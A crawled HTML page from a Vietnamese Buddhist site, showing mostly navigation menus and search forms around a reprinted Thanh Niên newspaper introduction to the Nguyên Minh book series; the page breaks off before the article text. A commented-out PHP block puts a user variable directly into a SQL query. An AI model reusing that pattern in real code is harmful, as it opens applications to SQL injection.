

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html
body_size: 17308
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Trang giới thiệu hoạt động Liên Phật Hội</title>
<meta name="description" content="     Báo Thanh Niên có đăng bài của Hoàng Kim giới thiệu về Tủ sách Rộng mở tâm hồn. Chúng tôi xin trích đăng lại dưới đây:   
Những năm gần đây, thanh niên, sinh viên - học sinh thường vào nhà sách mua những quyển sách nho nhỏ khoảng trăm trang với tựa đề rất giản dị như  Vì sao tôi khổ, Nắng mới bên thềm xuân, Hạnh phúc là điều có thật, Ai vào địa ngục ... Và những trang sách đã mở ra cho họ thế giới yên tĩnh giữa bộn bề náo động hôm nay.   
Tự bao giờ, cái tên Nguyên Minh đã trở nên quen thuộc với độc giả. Và ít ai có thể hình dung Nguyên Minh chính là bút danh khác của Nguyễn Minh Tiến, người hiệu đính, biên tập, soạn dịch hàng loạt cuốn sách nặng ký như Lược sử Phật giáo thế giới, Kinh Bi Hoa, Đại Chính Tân Tu Đại Tạng Kinh, Tứ Diệu Đế, Quy Sơn cảnh...Trang giới thiệu hoạt động Liên Phật Hội.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content=" - Trang giới thiệu hoạt động Liên Phật HộiBáo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn" />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html" />
<meta property="og:description" content="     Báo Thanh Niên có đăng bài của Hoàng Kim giới thiệu về Tủ sách Rộng mở tâm hồn. Chúng tôi xin trích đăng lại dưới đây:   
Những năm gần đây, thanh niên, sinh viên - học sinh thường vào nhà sách mua những quyển sách nho nhỏ khoảng trăm trang với tựa đề rất giản dị như  Vì sao tôi khổ, Nắng mới bên thềm xuân, Hạnh phúc là điều có thật, Ai vào địa ngục ... Và những trang sách đã mở ra cho họ thế giới yên tĩnh giữa bộn bề náo động hôm nay.   
Tự bao giờ, cái tên Nguyên Minh đã trở nên quen thuộc với độc giả. Và ít ai có thể hình dung Nguyên Minh chính là bút danh khác của Nguyễn Minh Tiến, người hiệu đính, biên tập, soạn dịch hàng loạt cuốn sách nặng ký như Lược sử Phật giáo thế giới, Kinh Bi Hoa, Đại Chính Tân Tu Đại Tạng Kinh, Tứ Diệu Đế, Quy Sơn cảnh...Trang giới thiệu hoạt động Liên Phật Hội." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/images/logo-rmth.png' /><meta name="dc.date.x-metadatalastmodified" content="2025-12-17" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html"/>
<meta name="twitter:title" content=" - Trang giới thiệu hoạt động Liên Phật HộiBáo Thanh Niên giới thiệu Tủ sách Rộng Mở Tâm Hồn"/>
<meta name="twitter:description" content="     Báo Thanh Niên có đăng bài của Hoàng Kim giới thiệu về Tủ sách Rộng mở tâm hồn. Chúng tôi xin trích đăng lại dưới đây:   
Những năm gần đây, thanh niên, sinh viên - học sinh thường vào nhà sách mua những quyển sách nho nhỏ khoảng trăm trang với tựa đề rất giản dị như  Vì sao tôi khổ, Nắng mới bên thềm xuân, Hạnh phúc là điều có thật, Ai vào địa ngục ... Và những trang sách đã mở ra cho họ thế giới yên tĩnh giữa bộn bề náo động hôm nay.   
Tự bao giờ, cái tên Nguyên Minh đã trở nên quen thuộc với độc giả. Và ít ai có thể hình dung Nguyên Minh chính là bút danh khác của Nguyễn Minh Tiến, người hiệu đính, biên tập, soạn dịch hàng loạt cuốn sách nặng ký như Lược sử Phật giáo thế giới, Kinh Bi Hoa, Đại Chính Tân Tu Đại Tạng Kinh, Tứ Diệu Đế, Quy Sơn cảnh...Trang giới thiệu hoạt động Liên Phật Hội."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.rongmotamhon.net",
      "logo": "https://www.rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

 </style>
<link type="text/css"  rel="stylesheet" href="https://www.rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
